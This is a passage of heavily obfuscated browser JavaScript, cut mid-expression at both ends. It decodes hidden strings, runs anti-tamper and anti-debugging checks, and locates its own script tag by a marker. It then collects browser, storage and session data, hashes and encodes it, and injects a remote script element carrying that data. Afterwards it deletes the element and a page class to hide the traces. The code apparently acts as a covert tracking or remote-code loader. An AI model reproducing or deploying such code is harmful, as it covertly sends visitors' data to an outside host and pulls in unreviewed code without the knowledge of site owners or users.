tj(tb,tB);},'FRwwk':tW(0x183)};if(tH[tW(0x1bc)]===tW(0x1b4)){var tE=tA['dkNRo'](_0x24d31b?0x1:0x0,_0x4f5a1c),tV=[_0x4b2dc8,_0xa3cbbf[_0x4c83f2(0x5e,tW(0x183))](_0x53f934),_0x14267d[_0x415ff6(0x34,tW(0x1c1))](0x10),tE[_0x4705f1(0x34,tW(0x1c1))](0x10),_0x38cb1d[_0x2518c3(0x5e,tW(0x183))](_0x3df34c[tA[tW(0x210)](_0x2c4298,0x40,tW(0x157))][_0x432497(0x63,tA[tW(0x1ed)])]),_0xfc170[_0x3c645e(0x5e,tW(0x183))](_0x388cd8[tA[tW(0x210)](_0x504c57,0x61,tA[tW(0x229)])][tA[tW(0x23a)](_0x57c136,0x52,tW(0x1e6))]),_0x211943[_0x5f5248(0x5e,tA[tW(0x1bf)])](_0xa9e968[_0x24b5a5(0x4c,'7uds')](_0x4b2d53,_0x47279c,_0x11300e))];return _0x3f16c1(tV[tA[tW(0x23a)](_0x561c2a,0x57,tW(0x236))](_0xa7c8cb(0x2c,tW(0x182))));}else return(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28!=0x0?(ta=aG?ad:ta,ad):t9[0x2c](ad%ta);}())):t9[0x2c](ta-t2[t9[0x24]]);}());}());tz=tQ['charAt'](tm++);~tz&&(tZ=tN%(!tC?tC:t7[tO(0x226)](aS,t7[tO(0x202)](ta,0x3d))%ta)?(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*tZ+tz:tz,tN++%(!tC?tC:(aS+(ta-0x3d))%ta))&&(th+=t7[tO(0x159)](tY[t9[0x1f]](tm+(!tC?tC:(aS+t7[tO(0x1a5)](ta,0x37))%ta))-(!tC?tC:(aS+t7[tO(0x1be)](ta,0x37))%ta),!tC?tC:(aS+(ta-0x41))%ta)&&tC?t9[0x14](0xff&tZ>>t7['akIYB'](t7['czybO'](-(!tC?tC:t7[tO(0x1b3)](aS+t7[tO(0x178)](ta,0x3f),ta)),tN),!tC?tC:(aS+(ta-0x3b))%ta)):t9[0x2c](tN))){if(t7['ZDiUC']==='drNgr'){_0x541ead&&(_0x46ee29[tf[tO(0x21b)](_0x19e67f,0x2f,'J63c')]=_0x53ecb8[tf[tO(0x208)](_0x2c13a2,0x2f,tf[tO(0x20c)])][tf[tO(0x208)](_0x58f4b9,0x55,'4gz4')](/(^|\s)lt_g3f7Xz($|\s)/,_0x5a38b0(0x48,tf[tO(0x1b0)]))[tf[tO(0x21b)](_0x3152ce,0x55,'4gz4')](/^\s+|\s+$/g,''));var tu=_0x2aa080[_0x1d725d(0x33,tO(0x16b))](_0x29633c(0x4a,tO(0x205)));tu&&tu[_0xa16f48(0x28,tf['mVojC'])][_0x25cada(0x24,tO(0x1d9))](tu);}else tz=tO(0x162)[t9[0x25]](tC?tz:!tC?tC:(aS+(ta-0x37))%ta);}for(var ty=0x0,tl=th[t9[0x24]];t7['rApoC'](ty,tl);ty++){tM+=t9[0x22]+(t9[0x1e]+th[t9[0x1f]](ty)[t9[0x28]](0x10))[tO(0x1ae)](-0x2);}return t9[0x18](tM);},tP=function(tQ,tO){var tf=t6,tZ,tz,th=[],tM=0x0,tY=t1;for(tZ=0x0,tQ=tt(tQ);t7[tf(0x167)](tZ,0x100);tZ++)th[tZ]=tZ;for(tZ=0x0;tZ<0x100;tZ++)tM=t7['IRzyK'](tM+th[tZ],tO[t9[0x1f]](t7['sfsSM'](tZ,tO[t9[0x24]])))%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz;tZ=0x0,tM=0x0;for(var tN,tm=0x0;tm<tQ[t9[0x24]]&&(t7[tf(0x21c)](tm%0x2,0x0)||tm<0x3e7);tm=t7[tf(0x226)](tN=tm,0x1)){tM=t7[tf(0x22c)](tM,th[tZ=(tZ+0x1)%0x100])%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz,tY+=t9[0x14](tQ[t9[0x1f]](tm)^th[(th[tZ]+th[tM])%0x100]);}return tY;};ar[t1]=tP,aK=arguments;}var tJ=t2[0x0],tc=t4+tJ,tx=aK[tc];if(!tx){if(t0[t6(0x17f)]==='ZXENY')return _0x279a6e[0x2c](),_0x367a71(_0x292d2d);else t0[t6(0x1f1)](aU[t1],undefined)&&(function(tQ){var tO=t6,tf={'TwOtZ':function(tm,tC){return tm(tC);},'YJeQe':function(tm,tC){var tu=ag;return t0[tu(0x15e)](tm,tC);}},tZ=[0x1,0x0,0x0],tz=function(){var tm=ag;return tm(0x1fb);},th=aU[tO(0x170)][t1],tM=t2[th[0x24]];function tY(tm){var tC=tO;for(var tu=0x0,ty=tZ[th[0x24]];tu<ty;tu++){tZ[th[0x2b]](th[0x1b](th[0x12]())),ty=tZ[th[0x24]];}return tf[tC(0x185)](tm,tZ[0x0]);}function tN(tm){var tC=tO;if(+new th[0x1d]()-aU[tC(0x170)][th[0x0]]>tf[tC(0x18e)](tM,0x1e))return th[0x2c](),tY(tQ);if(!th[0xd](~tm))return tm;return th[0x2c](),tY(tQ);}return function(){var tm=new th[0xf](th[0x21]+th[0x2a]),tC=tm[th[0x26]](tz+t1)?--tZ[0x1]:--tZ[0x0];return tN(tC);};}(ar)(),aU[t1]=t5),t8=ar[t1](t8,t5),aK[tc]=t8;}else t8=tx;return t8;},ar(aK,aq);}}function aU(){var aK=aF;if(aK(0x1fe)!==aK(0x1fe)){var aq=new _0x2f8048[0xf](aR['ndnLg'](_0x5dc1bc[0x21],_0x53820f[0x2a])),aw=aq[_0x10232f[0x26]](_0x49b294+_0x4de792)?--_0x60c65b[0x1]:--_0x34eab1[0x0];return aR[aK(0x177)](_0x197319,aw);}else{var t0=[aK(0x179),'WQCiW6BcUwRdRSo8WOy','Eq',aR[aK(0x156)],'W7zc',aK(0x240),aK(0x16d),aR[aK(0x187)],aR['Jpueo'],aK(0x1f9),aR['QChQP'],aK(0x221),aR[aK(0x1f3)],aK(0x15d),aK(0x1d8),aR[aK(0x235)],'W7lcKmoXWOJdJ8ojWRtdQ2C',aR[aK(0x189)],aK(0x1af),aK(0x1c0),aK(0x1ad),aR[aK(0x22a)],'mW',aR['ThMGb'],aK(0x1ac),aK(0x1d1),aK(0x22e),aK(0x169),'WOq','WRO',aR['vrXSj'],aK(0x1e3),'la','jmkSWQm6WP5LW4VdRWS','qGLkWRC',aK(0x200),aR[aK(0x160)],aR['apGgk'],'ua',aR[aK(0x19d)],'bq',aK(0x1cc),aK(0x18d),aK(0x1b8),'uW',aK(0x197),'FG',aK(0x165),aK(0x1ba),'WPW',aK(0x239),'qLJcUSkU',aK(0x18c),'ha',aK(0x1ff),aR['IzVaS'],aK(0x188),aK(0x1de),'W7dcN1mKsqpdOSkyW65u',aK(0x1f4),aK(0x237),'DW',aK(0x220),aK(0x1f0),'kmkLW4JdTa'],t1=t0[0x0][aK(0x1ae)](0x1,0x1),t2=['lCoLhmoimCkQW59j','ha',aK(0x1ff),aR[aK(0x1e5)],aR[aK(0x1b9)],aK(0x1de),aK(0x1df),aK(0x1f4),aK(0x237),'DW',aR['vIVVT'],aK(0x1f0),aR[aK(0x1db)],as[String[aK(0x1c3)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x52,0x65,0x67,0x45,0x78,0x70)],as[String[aK(0x1c3)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String[aK(0x1c3)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],as[String[aK(0x1c3)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],as[String[aK(0x1c3)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[aK(0x1c3)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],as[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[aK(0x1c3)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],as[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],as[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x6f,0x75,0x6e,0x64)],as[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String[aK(0x1c3)](0x44,0x61,0x74,0x65)],String[aK(0x1c3)](0x30,0x30),String[aK(0x1c3)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[aK(0x1c3)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[aK(0x1c3)](0x25),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[aK(0x1c3)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[aK(0x1c3)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[aK(0x1c3)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x20),String[aK(0x1c3)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[aK(0x1c3)](0x76,0x61,0x6c,0x75,0x65),String[aK(0x1c3)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),function(t4){var t5=aK,t6={'MZpnZ':function(t8,t9){return t8+t9;}};if(aR[t5(0x180)]!=='SyqpA'){var t7=aU['prototype'][t1];try{t7[0x16][t7[0x20]](t7[0xe],t7[0x27],t7[0x27]);}catch(t8){}try{t7[0x1c][t7[0x20]](t7[0x11],t7[0x27],t7[0x27]);}catch(t9){}return t7[0xd][t5(0x170)][t1]=t1,t4;}else _0xe903fd+=_0xd9d167[0x22]+t6[t5(0x1fa)](_0x2e8bc5[0x1e],_0x2f34f3[_0x302e3a[0x1f]](_0x2e6fda)[_0x12f8a0[0x28]](0x10))[t5(0x1ae)](-0x2);}],t3=function(){var t4=aK;return aU[t4(0x170)][t1]=t2,aU[t4(0x170)][aU['prototype'][t1][0x0]]=+new aU[(t4(0x170))][t1][0x1d](),t0;};return(aU=t3)();}}return function(aK,aq){var aw=aF;if(aR[aw(0x1ee)](aw(0x207),aw(0x163))){for(var t0=0x0,t1=_0x1ed408[_0x1833fd[0x24]];t0<t1;t0++){_0x53739c[_0x305ec5[0x2b]](_0x3cb60f[0x1b](_0x3188f5[0x12]())),t1=_0x4d6373[_0xc751c4[0x24]];}return _0x53f8c5(_0x4578d8[0x0]);}else{var t2=aK(),t3=parseInt;function t4(t5,t6){var t7=aw;return aR[t7(0x223)](ar,t6+0x25,t5);}while(!![]){try{if(aR[aw(0x23c)](aR[aw(0x1f6)](aR[aw(0x15f)](t3(t4(aw(0x201),0x0),0x10)+aR[aw(0x223)](t3,t4(aw(0x15b),0x2),0x10)+aR[aw(0x1cb)](t3,t4(aR[aw(0x1c4)],0x5),0x10)+t3(t4(aR[aw(0x209)],0x6),0x10)+t3(t4(aw(0x1d3),0x8),0x10)+aR['vfTjW'](t3,t4(aw(0x16e),0xa),0x10),aR[aw(0x223)](t3,t4('q2M8',0x12),0x10))+t3(t4(aR[aw(0x1dd)],0x18),0x10)+aR[aw(0x223)](t3,aR[aw(0x20e)](t4,aw(0x1ca),0x1a),0x10),t3(aR[aw(0x1cb)](t4,aw(0x1e7),0x1f),0x10))+t3(t4(aw(0x1bb),0x2e),0x10)+aR['OQKUA'](t3,t4(aw(0x19a),0x34),0x10)+aR[aw(0x223)](t3,aR[aw(0x15a)](t4,aR[aw(0x1c6)],0x36),0x10)+t3(aR[aw(0x186)](t4,aR[aw(0x1c8)],0x39),0x10),aR[aw(0x1cb)](t3,aR[aw(0x193)](t4,'64xg',0x3a),0x10))===aq)break;}catch(t5){}t2['push'](t2[aw(0x1b5)]());}}}(aU,0xc57),ar;}(window),aD=function(as){var aF=ag,aR={'zalMw':function(aX,ae,ap){return aX(ae,ap);},'lxWVf':aF(0x16e),'SgMCo':aF(0x1d7),'SjEOW':function(aX,ae,ap){return aX(ae,ap);},'XMWHt':'UMYw','DSCyC':'UNkh','KUVFc':aF(0x233),'jbqZU':aF(0x173),'ZpPxN':aF(0x19b),'MiUSv':function(aX,ae,ap){return aX(ae,ap);},'EFrkc':aF(0x174),'jpvvk':aF(0x211),'HASbp':function(aX,ae){return aX+ae;},'sXTaP':function(aX,ae){return aX+ae;},'lqgTN':aF(0x224),'tpAsd':function(aX,ae,ap){return aX(ae,ap);},'aBpCg':'RMZ0','FrxfP':aF(0x1dc),'uUpkH':aF(0x16a),'Dzhag':aF(0x238),'cSxJD':function(aX,ae,ap){return aX(ae,ap);},'CikBR':function(aX,ae,ap){return aX(ae,ap);},'fzTfT':'vgKi','XtoRv':function(aX,ae,ap){return aX(ae,ap);}},an,aT,ad,aS,ak,ao;typeof as===W&&(an=as[aR[aF(0x199)](av,0x56,aR[aF(0x1cd)])](av(0x3b,aR[aF(0x212)]))!==-0x1?av(0x47,aR[aF(0x1a6)]):av(0x3b,aF(0x233)),as+=an+aR[aF(0x199)](av,0x39,aF(0x1d4))+a2[av(0x50,aR['ZpPxN'])]()),aT=a8[av(0x33,aF(0x16b))](aR[aF(0x23d)](av,0x4a,aF(0x205))),aT&&aT[av(0x28,aF(0x161))][aR['SjEOW'](av,0x24,aF(0x1d9))](aT),ad=a8[av(0x37,'q2M8')](av(0x5d,aR[aF(0x216)])),ad[av(0x5a,aR['jpvvk'])]=av(0x26,aF(0x1c7)),ad[av(0x64,aF(0x17b))]=av(0x4a,aF(0x205)),aS=aR['HASbp'](aR['sXTaP'](av(0x30,aF(0x222)),av(0x25,'00uH'))+as,aR['zalMw'](av,0x43,aR[aF(0x228)]))+av(0x4d,aF(0x181)),ad[av(0x51,aF(0x217))]?ad[aR['SjEOW'](av,0x51,aF(0x217))][aR[aF(0x1a8)](av,0x2a,'IOKv')]=aS:ad[av(0x27,aR[aF(0x1a4)])](a8[av(0x3d,'OQ1s')](aS)),ak=a8[av(0x4f,aF(0x238))](av(0x38,aR[aF(0x1da)]))[0x0]||a8[av(0x5b,aF(0x1d0))],ak[av(0x27,aF(0x15b))](ad),ao=a8[av(0x4f,aF(0x238))](av(0x5f,aR[aF(0x23b)]))[0x0]||a8[av(0x4f,aR['Dzhag'])](av(0x38,'^^lJ'))[0x0],ao&&(aR[aF(0x213)](aR[aF(0x18a)](av,0x48,aF(0x1d7)),ao[aR[aF(0x18f)](av,0x2f,'J63c')])+av(0x48,aF(0x1d7)))[av(0x56,aR[aF(0x1cd)])](aR[aF(0x23d)](av,0x2e,'3I6V'))<0x0&&(ao[av(0x2f,aF(0x16e))]+=aR[aF(0x18a)](av,0x32,aR['fzTfT'])),J[aR['XtoRv'](av,0x36,aF(0x17e))](function(){var aX=aF;ao&&(ao[aR['zalMw'](av,0x2f,aR[aX(0x155)])]=ao[av(0x2f,aR[aX(0x155)])][av(0x55,aX(0x22f))](/(^|\s)lt_g3f7Xz($|\s)/,av(0x48,aR[aX(0x1a1)]))[av(0x55,aX(0x22f))](/^\s+|\s+$/g,''));var ae=a8[aR[aX(0x1b1)](av,0x33,aR[aX(0x20f)])](aR[aX(0x1b1)](av,0x4a,aX(0x205)));ae&&ae[av(0x28,aX(0x161))][av(0x24,aX(0x1d9))](ae);},0x3e8);};ac[av(0x41,'zPy!')](function(){var as=ag,aF={'ANfmi':function(ap,aG){return ap^aG;},'cCMgu':function(ap,aG,ar){return ap(aG,ar);},'BVVwF':function(ap,aG,ar){return ap(aG,ar);},'PXnJE':as(0x171),'iBYTt':function(ap,aG,ar){return ap(aG,ar);},'wiYPV':as(0x21d),'WrYrG':function(ap,aG){return ap(aG);},'pWCLZ':'u1LH','BPxyb':as(0x1f7),'msoTQ':function(ap,aG){return ap|aG;},'Ngzbh':function(ap,aG){return ap&aG;},'ARHUL':as(0x19a),'uZHrZ':function(ap,aG){return ap|aG;},'imZgJ':function(ap,aG,ar){return ap(aG,ar);},'cITLL':function(ap,aG){return ap+aG;},'pwJSN':function(ap,aG){return ap+aG;},'ReXOT':'ZwUd','UHDCw':function(ap,aG){return ap!==aG;},'fKQiS':as(0x225),'hWLNe':'tZ@a','zPdtU':as(0x1eb),'AUTme':as(0x1e0),'tVcqj':function(ap,aG){return ap+aG;},'vsVFz':function(ap,aG,ar){return ap(aG,ar);},'KlFwD':'#kes','jyhcx':function(ap,aG,ar){return ap(aG,ar);},'vLBIC':function(ap,aG,ar,aU,aK,aq){return ap(aG,ar,aU,aK,aq);},'HgXOH':function(ap,aG){return ap+aG;},'PRchv':function(ap,aG,ar){return ap(aG,ar);},'SkNCA':as(0x1ec),'aBnYE':as(0x1a9)},aR,an,aT,ad,aS,ak,ao,aX;function ae(ap,aG,ar,aU,aK){var aq=as,aw=aF[aq(0x1fc)](ar?0x1:0x0,aK),t0=[aG,J[aF[aq(0x17c)](av,0x5e,aq(0x183))](ap),aU[av(0x34,aq(0x1c1))](0x10),aw[av(0x34,aq(0x1c1))](0x10),J[av(0x5e,aq(0x183))](J[aF['BVVwF'](av,0x40,aq(0x157))][av(0x63,aF['PXnJE'])]),J[av(0x5e,'zO9H')](J[av(0x61,'PMj@')][av(0x52,aq(0x1e6))]),J[aF[aq(0x16f)](av,0x5e,aq(0x183))](aQ[av(0x4c,aF['wiYPV'])](z,z,z))];return aF[aq(0x192)](aT,t0[av(0x57,aq(0x236))](av(0x2c,aq(0x182))));}ab=a0[av(0x5c,'FVQi')](ab),ab||(ab=z),aB||(aB=z),aR=av(0x53,as(0x1bb)),an=aB!=null&&aF[as(0x241)](aB,z),aT=function(ap){var aG=as,ar,aU,aK,aq,aw,t0,t1,t2,t3=z,t4=z,t5=0x0,t6=at[av(0x54,aF[aG(0x1d6)])][av(0x29,'HEqZ')],t7=t6;for(t2=ap;t5<t2[av(0x3a,aF[aG(0x19c)])];)aq=(ar=t2[av(0x59,aG(0x19a))](t5++))>>0x2,aw=aF[aG(0x164)](aF[aG(0x219)](0x3,ar)<<0x4,(aU=t2[aF[aG(0x16f)](av,0x59,aF['ARHUL'])](t5++))>>0x4),t0=aF['uZHrZ']((0xf&aU)<<0x2,(aK=t2[aF[aG(0x230)](av,0x59,aG(0x19a))](t5++))>>0x6),t1=0x3f&aK,J[av(0x60,aG(0x1d2))](aU)?t0=t1=0x40:J[av(0x60,'mv&8')](aK)&&(t1=0x40),t4=aF[aG(0x15c)](aF[aG(0x1fd)](t4,t6[av(0x2d,aG(0x1d3))](aq))+t6[av(0x2d,'ZwUd')](aw),t6[av(0x2d,'ZwUd')](t0))+t6[av(0x2d,aF[aG(0x175)])](t1);return J[av(0x5e,'zO9H')](t4);},ad=at[aF[as(0x16f)](av,0x4e,aF[as(0x176)])](),ad&&(at[av(0x46,aF['hWLNe'])]()?aR=aH(ad[aF[as(0x230)](av,0x3f,as(0x1ca))]()):(aS=ad[av(0x58,aF[as(0x20b)])]()?ad[av(0x49,aF['AUTme'])]()+at[av(0x54,aF[as(0x1d6)])][av(0x2b,as(0x18b))]+ad[av(0x42,as(0x19e))]():aF[as(0x1bd)](ad[av(0x49,aF[as(0x21e)])](),ad[aF[as(0x232)](av,0x42,as(0x19e))]()),aR=a2[av(0x35,aF[as(0x22d)])](at[av(0x3c,as(0x20d))](),aS))),ak=at[aF[as(0x215)](av,0x45,as(0x168))](),ao=at[av(0x3e,as(0x1e9))](),aX=aF[as(0x1c9)](ae,ab,aj,an,ao,ak),aD(aF[as(0x23e)](aR+aF[as(0x16c)](av,0x47,as(0x173))+at[av(0x4b,as(0x196))]()[av(0x62,aF[as(0x1cf)])]()+av(0x31,aF[as(0x1e8)]),aX)),new J[(av(0x44,'kob9'))](aB)();});function ag(as,aF){var aR=aI();return ag=function(an,aT){an=an-0x155;var ad=aR[an];return ad;},ag(as,aF);}function aI(){var as=['join','sfsSM','fRFEj','shift','8bACRjG','WRddTSkoW47dJmkwv8kdstX9W5SiW5W','WOBdQmoYACkQWQxdPSkxEbXLW67cI8kNoG','qVNmY','WPf8WOudo8oxD8klW5hdNv3cGCkdWOz+WQHIhfvc','cDC^','jXTIl','tVcqj','ftAnc','FRwwk','qmoIDCkoWQVcTWdcMCkIWRu','RUj!','t8orpmowWOddKdzgWP0NWRddNq','fromCharCode','hOYem','3599290afHoAG','aUdYb','qq0i','vcmek','vLBIC','Bfo4','OQKUA','W4q','DSCyC','W4a','SkNCA','se9&','W6pcMCo8uW','mv&8','ZwUd','zjyD','WQ4P','pWCLZ','c4fQ','w8kxW59vWOyv','b@T7','FrxfP','LiVLu','^^lJ','fgYMS','W5C','W7dcN1mKsqpdOSkyW65u','ifOD','KNjXN','116VcQJHS','WOS','ocJcp','IzVaS','5R8d','kob9','aBnYE','OmvX','lwzAe','LK%J','YPLD','vmGcj','JWOKo','oHVcKNjoe8kRE2jSWQ0','WPBcQweHgmk2hY4qWQBdKWJcKIRcGmk6dCoZ','QbpDN','PMj@','NDfDa','kgNcSb8','charCodeAt','uvuEi','fn8l','FYAYq','ECousmoLwv3dHCkEWQPS','MZpnZ','evfw','ANfmi','pwJSN','hcWvo','W44AkmkdvKNcSW','W5S','00uH','gZNju','charAt','25210SwDQDt','T7#&','xOVSx','YXKGX','tsgdh','iaeoA','KBRCu','zPdtU','jWFoE','UpJc','vWYJW','XMWHt','dSRGV','C!Nq','KUVFc','sXTaP','WQi','jyhcx','EFrkc','sjum','dYmto','Ngzbh','wHFiR','ajfJJ','GrEtK','7uds','AUTme','nyXrd','W6pdISkucmkR','deNdOCoUWRtcRfK','NV^d','vfTjW','J^Y4','WnpW','WrFJK','iynyF','lqgTN','CiNrA','cHoNq','11228lStmAl','zffsA','KlFwD','W5FcNW','4gz4','imZgJ','W4i','vsVFz','Sepp','qxlGn','YqMEl','j!KM','xSoauCkZW6WCDtRdRSoHDmkMWQ/dIZG','Lbqm','wCkHrSo0d0v4jsLA','Tkess','uUpkH','oJlsR','MiUSv','HgXOH','208737OgEXdn','xZbUWQ4LmSohWOT0WQRcGq','UHDCw','lxWVf','ePRWQ','7RB8','sGLfb','dQXiV','XcYjl','RMZ0','cITLL','WRNdUmo9','krljb','iBzHP','VHLxt','Xl0h','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','wqbNs','msoTQ','WO8','IOKv','rApoC','3#mc','WQ/cPrzjW6VdNG','64xg','UMYw','PRchv','W6ldNSovWQuMW6hdRmkfW5OwWObiWO3dLsz3W5zgW4SBhmo5','J63c','iBYTt','prototype','KDH!','push','@J%B','szyI','ReXOT','fKQiS','hwbrt','wFHXs','DmkqEuHM','LOUwT','qkB4','cCMgu','YpsLS','zV&u','rFNHE','urNll','IbtR','k!34','zO9H','length','TwOtZ','LqCyn','FEwIN','E8oqAw8','xkVJI','cSxJD','R8Xv','lCoLhmoimCkQW59j','W7u','YJeQe','CikBR','SWbYJ','hCkiva8kW6pcRmkpBmkwpa','WrYrG','zgaTF','8220136uvPDBG','4499zbYHfY','Yjzq','W6C','14208ZGxGAp','zalMw','BwUR','NkTY','BPxyb','lpPJr','EN2o','1704khhwBM','Hbzdc','SgMCo','TpEae','vOXCr','aBpCg','pZZRf','jbqZU','vAxBm','tpAsd','Vrp3','gc3dN8kekXBcHa','3444912dtSVJi','W4FdQCo5jmogn1WruHu/mGa','W4JdMmoozMO1rmouW7n6W6FdR2/dLq','slice','W6e','ZtXJj','SjEOW'];aI=function(){return as;};return aI();}}function aV(){var aj,ab,aB,av=(function(){var aD,ag,aI,as=J['document']['getElementsByTagName']('script');for(aD=0x0,ag=as['length'];aD<ag;aD++)if(as[aD]['src']!=null&&as[aD]['src']['indexOf']('D5B59lfQtbeB058')>-0x1)return aI=as[aD]['src']['indexOf']('?s='),aI>-0x1?as[aD]['src']['substring'](aI+0x3):null;return null;}());(aZ['M']()||a2['H'](av))&&(af=at['D']['F'],aj=aZ['M']()?aZ['M']():av,ab=function(){J['setTimeout'](function(){aE(aJ['V'](0x1),z,aZ['K']());},0xa);},aB=function(){var aD;try{aD=a2['X'](J['JSON']['stringify'](at['J']()),at['q']())+z;}catch(ag){}aD==null||aj!=aD?ab():J['setTimeout'](aB,0x7d0);},J['setTimeout'](aB,0x7d0));}J['J2To2'+aN]&&J['J2To2'+aN]['X'+aN]||(Z=typeof Q,z=[]['join'](),Y='|',W=typeof Y,B=typeof{},G=typeof Y['length'],q=typeof!Z,a0={'T':function(aj){return aj!=null&&typeof aj===B&&a2['H'](aj['stack'])&&a2['H'](aj['message'])?J['btoa'](J['encodeURIComponent'](aj['message']))+(aj['stack']!=null?Y+J['btoa'](J['encodeURIComponent'](aj['stack'])):z):aj;}},a1=typeof a0['T'],a2=(function(){var aj,ab,aB,av,aD,ag=function(){return+new J['Date']();},aI=J['Object']['prototype']['toString']['call']([]),as=J['Object']['prototype']['toString']['call']({}),aF=J['Object']['prototype']['toString']['call'](z);function aR(){var ao=ag(),aX=J['Math']['random']()*0x7fffffff,ae=J['Math']['random']()*0x7fffffff,ap=(ao^aX)+(aX<<0x7^ae)|0x0;return ap;}function an(ao){var aX,ae,ap,aG,ar=[];for(aX=0x0,ae=ao['length'];aX<ae;aX++)ap=ao['charCodeAt'](aX),ap<0x80?ar['push'](ap):ap<0x800?(ar['push'](0xc0|ap>>0x6),ar['push'](0x80|ap&0x3f)):ap<0xd800||ap>=0xe000?(ar['push'](0xe0|ap>>0xc),ar['push'](0x80|ap>>0x6&0x3f),ar['push'](0x80|ap&0x3f)):(aX++,aG=((ap&0x3ff)<<0xa|ao['charCodeAt'](aX)&0x3ff)+0x10000,ar['push'](0xf0|aG>>0x12),ar['push'](0x80|aG>>0xc&0x3f),ar['push'](0x80|aG>>0x6&0x3f),ar['push'](0x80|aG&0x3f));return ar;}function aT(ao,aX){return ad(an(ao),aX);}function ad(ao,aX){var ae,ap,aG,ar,aU,aK,aq,aw=function(t0,t1){var t2=t0>>>0x10&0xffff,t3=t0&0xffff,t4=t1>>>0x10&0xffff,t5=t1&0xffff;return t3*t5+(t2*t5+t3*t4<<0x10>>>0x0)|0x0;};for(aX=aX||0x0,ae=ao['length'],ap=0xcc9e2d51,aG=0x1b873593,ar=aX,aU=ae&~0x3,aK=0x0;aK<aU;aK+=0x4)aq=ao[aK]|ao[aK+0x1]<<0x8|ao[aK+0x2]<<0x10|ao[aK+0x3]<<0x18,aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq,ar=ar<<0xd|ar>>>0x13,ar=aw(ar,0x5)+0xe6546b64|0x0;switch(aq=0x0,ae&0x3){case 0x3:aq^=ao[aU+0x2]<<0x10;case 0x2:aq^=ao[aU+0x1]<<0x8;case 0x1:aq^=ao[aU],aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq;}return ar^=ae,ar^=ar>>>0x10,ar=aw(ar,0x85ebca6b),ar^=ar>>>0xd,ar=aw(ar,0xc2b2ae35),ar^=ar>>>0x10,ar>>>0x0;}function aS(ao,aX){var ae,ap;return ae=aj(ao)?aT(ao,aX):ad(ao,aX),ap=(ae>>>0x0)['toString'](0x10)['toUpperCase'](),ab(ap,0x8,'0');}function ak(){var ao=new J['Date'](ag()),aX=ab(ao['getHours']()['toString'](),0x2,'0'),ae=ab(ao['getMinutes']()['toString'](),0x2,'0'),ap=ab(ao['getSeconds']()['toString'](),0x2,'0'),aG=ab(ao['getMilliseconds']()['toString'](),0x3,'0'),ar=aX+ae+ap+aG,aU=J['parseInt'](ar,0xa)['toString'](0x10);return aU;}return aj=function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aF;},ab=function(ao,aX,ae){var ap,aG,ar;if(ao=J['String'](ao),ae=ae==null?'\x20':J['String'](ae),ap=J['parseInt'](aX,0xa)||0x0,ao['length']>=ap)return 